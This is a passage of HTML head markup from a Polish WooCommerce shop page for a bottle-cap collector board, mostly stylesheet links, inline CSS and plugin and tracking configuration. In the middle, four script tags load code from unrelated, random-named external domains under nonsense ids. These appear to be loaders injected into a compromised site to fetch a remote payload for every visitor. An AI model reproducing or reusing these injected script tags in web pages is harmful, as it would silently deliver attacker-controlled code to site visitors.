var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1698300328' type='text/css' media='all' />
<link rel='stylesheet' id='edge_membership_style-css' href='https://korkolapy.pl/wp-content/plugins/edge-membership/assets/css/membership.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link rel='stylesheet' id='edge_membership_responsive_style-css' href='https://korkolapy.pl/wp-content/plugins/edge-membership/assets/css/membership-responsive.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/settings.css?ver=1698300328' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel='stylesheet' id='wcpr-verified-badge-icon-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-badge.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/style.css?ver=1698300328' type='text/css' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css' type='text/css'>
.woocommerce-review__verified{color:#29d50b !important;}.star-rating:before,.star-rating span:before{color:#ffb600 !important;}
</style>
<link data-minify="1" rel='stylesheet' id='wcpr-masonry-style-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/masonry.css?ver=1698300328' type='text/css' media='all' />
<style id='wcpr-masonry-style-inline-css' type='text/css'>
.wcpr-grid>.wcpr-grid-item,#wcpr-modal-wrap{background-color:#f3f3f3;}.wcpr-grid>.wcpr-grid-item,#reviews-content-right{color:#000000;}#reviews-content-right>.reviews-content-right-meta{color:#000000;}#reviews-content-right>.wcpr-single-product-summary>h1.product_title{color:#000000;}
</style>
<link data-minify="1" rel='stylesheet' id='ppom-tooltip-lib-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppom-main-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppom-sm-popup-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppom-bootstrap-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=1698300328' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fancybox-css' href='https://korkolapy.pl/wp-content/plugins/twist/assets/css/jquery.fancybox.min.css?ver=3.3.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/twist/assets/css/slick-theme.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/twist/assets/css/slick.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgs-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/twist/assets/css/wpgs-style.css?ver=1698300328' type='text/css' media='all' />
<style id='wpgs-inline-css' type='text/css'>

			a.woocommerce-product-gallery__lightbox {
				width: 100%;
				height: 100%;
				opacity: 0 !important;
			}
			.fancybox-thumbs{
				width:115px;
			}
			.fancybox-thumbs__list a{
				 max-width: calc(100% - 4px);
				 margin:3px;
			} 
			.images.wpgs-wrapper .wpgs-image{
				margin-bottom:0px ;
			}
			@media (min-width: 1025px) {


			.wpgs-image {
				width: 79%;
				float: right;

    			margin-left: 1%;
			}
			.wpgs-thumb {
				width: 20%;
			}
			.thumbnail_image {
				margin: 3px 0px;
			}

			}
			@media (min-width: 1025px) {
			.wpgs-thumb {
				width: 20%;
				float: left;
			}
			}

			.thumbnail_image:before{
				background: rgba(255,255,255,0.54);
			}

			
                 .wpgs-wrapper .slick-prev:before, .wpgs-wrapper .slick-next:before,.wpgs-image button:not(.toggle){

				color: #fff;
				}
                .wpgs-wrapper .slick-prev,.wpgs-wrapper .slick-next{
				background: #000000 !important;

				}

				.woocommerce-product-gallery__lightbox {
					 background: #000;
					 color: #fff;
				}

				.fancybox-bg,.fancybox-button{
					background: rgba(10,0,0,0.75);
				}
				.fancybox-caption__body,.fancybox-infobar{
					 color: #fff;
				}

				.thumbnail_image{
					margin: 3px;
				}
				
				.arrow-next:before,
				.slick-next:before{
				content: '\e80a';
				}
				.arrow-prev:before,
				.slick-prev:before{
				content: '\e80b';
				}
				[dir='rtl'] .slick-next:before {
					content: '\e80b';
				}
				[dir='rtl'] .slick-prev:before {
					content: '\e80a';
				}
				
			@media only screen and (max-width: 767px)  {

			a.woocommerce-product-gallery__lightbox {
    		opacity: 1 !important;
			}
			}
</style>
<link data-minify="1" rel='stylesheet' id='woo_conditional_payments_css-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=1698300328' type='text/css' media='all' />
<link rel='stylesheet' id='adorn-edge-default-style-css' href='https://korkolapy.pl/wp-content/themes/adorn/style.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link rel='stylesheet' id='adorn-edge-modules-css' href='https://korkolapy.pl/wp-content/themes/adorn/assets/css/modules.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<style id='adorn-edge-modules-inline-css' type='text/css'>
@media only screen and (min-width: 1024px){
.page-id-256 header .edge-vertical-align-containers,
.page-id-256 .edge-page-header .edge-sticky-header .edge-sticky-holder .edge-vertical-align-containers {
    padding: 0 4.7%;
}
.page-id-256 .edge-page-header .edge-menu-area .edge-logo-wrapper a{
   position:relative;
   top: -4px;
}

.page-id-34.edge-header-centered .edge-page-header .edge-logo-area{
height: 105px;
}

.page-id-68 .edge-page-header .edge-menu-area .edge-logo-wrapper a{
  position: relative;
  top: -8px;
}
.page-id-68 .edge-page-header .edge-menu-area{
  height: 193px;
}

}

.page-id-443 .edge-page-header .edge-fixed-wrapper.fixed .edge-logged-in-user-inner>span {
    color: #212121;
}
.page-id-443 #edge-back-to-top > span{
   color: #9b9b9b ;
}
.page-id-443 .edge-page-footer .edge-footer-bottom-holder .edge-footer-bottom-inner {
   border-color: #3d3d3d;
}
.page-id-3743 .edge-social-sidebar-holder.edge-social-sidebar-light i,
.page-id-3743 .edge-social-sidebar-holder.edge-social-sidebar-light span{
color: #fff !important;
}
.page-id-3743 .edge-social-sidebar-holder.edge-social-sidebar-light i:hover,
.page-id-3743 .edge-social-sidebar-holder.edge-social-sidebar-light span.edge-icon-shortcode:hover{
color: #ccc !important;
}

@media only screen and (max-width: 1024px){
body.page-id-4416 .edge-content .edge-content-inner > .edge-container > .edge-container-inner,
body.page-id-4416 .edge-content .edge-content-inner > .edge-full-width > .edge-full-width-inner {
    padding-top: 0!important;
}
}
.page-id-443.edge-side-menu-slide-from-right.edge-right-side-menu-opened .edge-wrapper .edge-cover{
	background-color: rgba(0,0,0,.7)
}
.page-id-443 .edge-shopping-cart-dropdown ul li.edge-empty-cart{
color: #888 !important;
}
.page-id-443 .edge-page-footer .edge-light .widget div.edge-widget-title-holder .edge-widget-title{
color: #fff;
}

.page-id-397 .edge-page-header .edge-sticky-header .edge-position-right-inner .edge-main-menu-widget-area .edge-main-menu-widget-area-inner{
margin: 0
}

</style>
<link data-minify="1" rel='stylesheet' id='edge-font-awesome-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/font-awesome/css/font-awesome.min.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='edge-font-elegant-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/elegant-icons/style.min.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='edge-ion-icons-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/ion-icons/css/ionicons.min.css?ver=1698300328' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='edge-linea-icons-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/linea-icons/style.css?ver=1698300329' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='edge-linear-icons-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/linear-icons/style.css?ver=1698300329' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://korkolapy.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://korkolapy.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link rel='stylesheet' id='adorn-edge-woo-css' href='https://korkolapy.pl/wp-content/themes/adorn/assets/css/woocommerce.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link rel='stylesheet' id='adorn-edge-woo-responsive-css' href='https://korkolapy.pl/wp-content/themes/adorn/assets/css/woocommerce-responsive.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='adorn-edge-style-dynamic-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/style_dynamic.css?ver=1698300329' type='text/css' media='all' />
<link rel='stylesheet' id='adorn-edge-modules-responsive-css' href='https://korkolapy.pl/wp-content/themes/adorn/assets/css/modules-responsive.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='adorn-edge-style-dynamic-responsive-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/style_dynamic_responsive.css?ver=1698300329' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn-child/style.css?ver=1698300329' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://korkolapy.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://korkolapy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" id="jquery-js-after" data-rocket-type="text/javascript">
				function optilux_getCookie(name) {
					var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
					return v ? v[2] : null;
				}

				function optilux_check_wc_cart_script() {
				var cart_src = "https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
				var script_id = "optilux_loaded_wc_cart_fragments";

					if( document.getElementById(script_id) !== null ) {
						return false;
					}

					if( optilux_getCookie("woocommerce_cart_hash") ) {
						var script = document.createElement("script");
						script.id = script_id;
						script.src = cart_src;
						script.async = true;
						document.head.appendChild(script);
					}
				}

				optilux_check_wc_cart_script();
				document.addEventListener("click", function(){setTimeout(optilux_check_wc_cart_script,1000);});
				
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL' id='eyeglassespassionatehairy-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' id='woocommerce-photo-reviews-script-js-extra'>
/* <![CDATA[ */
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","warning_gdpr":"Please agree with our term and policy.","max_files":"1","warning_max_files":"You can only upload maximum of 1 file","default_comments_page":"newest","sort":"1","display":"1","pagination_ajax":"","container":".wcpr-grid"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/js/script.js?ver=1698300329' id='woocommerce-photo-reviews-script-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/js/masonry.js?ver=1698300329' id='wcpr-masonry-script-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/korkolapy.pl\/sklep\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2' id='wc-add-to-cart-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2' id='wc-single-product-js' defer data-wp-strategy='defer'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1698300329' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/twist/assets/js/slick.min.js' id='slick-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/twist/assets/js/jquery.fancybox.min.js?ver=3.3.2' id='fancybox-js'></script>
<script type='text/javascript' id='woo-conditional-payments-js-js-extra'>
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"debug_mode":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=1698300329' id='woo-conditional-payments-js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.7.2' id='jquery-cookie-js' data-wp-strategy='defer'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/js/woo-conditional-shipping.js?ver=1698300329' id='woo-conditional-shipping-js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.2' id='select2-js' defer data-wp-strategy='defer'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='jquery-bind-first-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='vimeo-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":["2255465128036474"],"eventID":"ad977cc1-b2de-46d3-a969-0fdd74cf53b9"}],"ViewContent":[{"params":{"content_ids":"[\"8190\"]","content_type":"product_group","content_name":"Kapslo\u0142ap Craft Beer","category_name":"Kapslo\u0142apy","contents":"[{\"id\":\"8190\",\"quantity\":1}]","product_price":"239"},"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":["2255465128036474"],"eventID":"8e2e3041-f1a6-4d9f-9a66-bff35dde8b6d"}]},"ga":{"view_item":[{"params":{"event_category":"ecommerce","items":[{"id":"8190","name":"Kapslo\u0142ap Craft Beer","category":"Kapslo\u0142apy","quantity":"1","price":"239"}],"non_interaction":false,"ecomm_prodid":"8190","ecomm_pagetype":"product","ecomm_totalvalue":"239"},"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":""}],"view_item_list":[{"params":{"event_category":"ecommerce","event_label":"Kapslo\u0142ap Craft Beer - Related products","items":[{"id":"7691","name":"Kapslo\u0142ap Drink Beer","category":"Kapslo\u0142apy","quantity":"1","price":"219","list_position":"1","list_name":"Kapslo\u0142ap Craft Beer - Related products"},{"id":"9712","name":"Kapslo\u0142ap Home","category":"Kapslo\u0142apy","quantity":"1","price":"219","list_position":"2","list_name":"Kapslo\u0142ap Craft Beer - Related products"},{"id":"9714","name":"Kapslo\u0142ap Beard","category":"Kapslo\u0142apy","quantity":"1","price":"219","list_position":"3","list_name":"Kapslo\u0142ap Craft Beer - Related products"},{"id":"10402","name":"Kapslo\u0142ap FAMILY BREWERY","category":"Kapslo\u0142apy","quantity":"1","price":"239","list_position":"4","list_name":"Kapslo\u0142ap Craft Beer - Related products"}],"non_interaction":true},"delay":0,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":""}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["2255465128036474"],"defoultPixelIds":["2255465128036474"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"product","post_id":8190,"content_name":"Kapslo\u0142ap Craft Beer","categories":"Kapslo\u0142apy","tags":""},"clickEventEnabled":false,"watchVideoEnabled":false,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false},"ga":{"trackingIds":["UA-178105034-1"],"enhanceLinkAttr":false,"anonimizeIP":false,"clickEventEnabled":false,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":false,"isDebugEnabled":[false],"isUse4Version":false,"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/korkolapy.pl","ajaxUrl":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"korkolapy.pl","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","postType":"product","postTitle":"Kapslo\u0142ap Craft Beer","postId":"8190","user_id":"0","userRoles":"guest","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":false,"addToCartOnButtonValueOption":"price","singleProductId":8190,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","checkoutProgressEnabled":false,"selectContentEnabled":true,"affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://korkolapy.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://korkolapy.pl/wp-json/wp/v2/product/8190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://korkolapy.pl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://korkolapy.pl/?p=8190' />
<link rel="alternate" type="application/json+oembed" href="https://korkolapy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkorkolapy.pl%2Fproduct%2Fcraft-beer-collection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://korkolapy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkorkolapy.pl%2Fproduct%2Fcraft-beer-collection%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


/* @media only screen and (min-width: 479px) {
 .tp-parallax-wrap {
    display:none !important;
  }
} */
.vc_custom_1605212053236{
  padding-top:50px !important;
}
.woocommerce-variation-add-to-cart .error{
	display:none;
}
.woocommerce-variation-add-to-cart-enabled .error{
	display:none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#customer_details #billing_faktura_field label.checkbox .optional::before {
    content: "Chcę otrzymać fakturę ";
    
}
#customer_details #billing_faktura_field label.checkbox .optional{
    letter-spacing:0px;
    color: #000;
}
#customer_details #billing_faktura_field label.checkbox{
    letter-spacing:-15px;
    color: #0000;
}
@media only screen and (max-width: 1024px)
{
  .edge-mobile-header{
    margin-top:-42px !important ;
}
}

@media (max-width: 1024px)
  .edge-mobile-header{
    top:0px !important;
}

.
@media only screen and (max-width: 1024px) {
  .mobile_img{
  margin-top:-30px !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
  .top-img-side-area { margin-top: 140px !important; }

.edge-empty-cart { color: #000; }

.product_meta { display: none; }

.edge-woo-social-share-holder > span:nth-child(1) { display: none; }

.edge-woo-single-page .edge-single-product-summary .edge-woo-social-share-holder .edge-social-share-holder {
    padding: 0 21px 0 0;
}

.edge-woo-single-page.edge-woo-single-thumb-on-left-side .edge-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a img {
    height: auto;
}

.edge-woo-single-page .edge-single-product-content .images a img {
    width: auto;
}

input.shipping_method { margin-right: 5px !important; }

.edge-onsale { display: none !important; }

.yith_magnifier_gallery {
    display: flex !important;
    flex-direction: column !important;
}


/*
.images {
    display: flex !important;
    flex-direction: row-reverse !important;
}
*/

@media (max-width: 768px){
.yith_magnifier_gallery {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap !important;
}
.images {
    display: flex !important;
    flex-direction: column !important;
}
}

.woocommerce-page .edge-content a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .edge-content a.button, .woocommerce-page .edge-content button[type="submit"], .woocommerce-page .edge-content input[type="submit"], div.woocommerce a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.button, div.woocommerce button[type="submit"], div.woocommerce input[type="submit"] {
    background-color: #872934;
}

.edge-shopping-cart-dropdown .edge-cart-bottom .edge-btn-holder a {
    background-color: #872934;
}

.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator button {
    background-color: #872934;
}

.edge-top-bar p {
    margin: 0px;
}

.edge-pli-add-to-cart {
    display: none;
}

.edge-woo-single-page .woocommerce-tabs ul.tabs > li.active a, .edge-woo-single-page .woocommerce-tabs ul.tabs > li:hover a {
    background-color: #872934;
